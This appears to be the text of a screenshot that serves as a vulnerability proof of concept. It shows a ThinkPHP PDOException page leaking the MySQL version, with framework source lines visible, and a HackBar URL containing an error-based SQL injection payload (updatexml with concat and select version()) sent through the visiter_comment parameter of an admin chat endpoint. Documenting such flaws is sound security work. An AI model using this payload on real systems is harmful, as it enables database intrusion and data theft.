 [10501] PDOException in Connection.php line 385
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5.7.27-log~'
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $master, $pdo);
384. }
385. throw new PDOException($e, $this->config, $this->getLastsql());
386. } catch (\Throwable $e) {
387. if ($this->isBreak($e)) {
388. return $this->close()->query($sql, $bind, $master, $pdo);
389. }
390. throw $e;
391. } catch (\Exception $e) {
392. if ($this->isBreak($e)) {
393. return $this->close()->query($sql, $bind, $master, $pdo);
394. }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL
/admin/set/getchats?visiter_comment=1') and (updatexml(1,concat(0x7e,(select version()),0x7e),1))--+
Split URL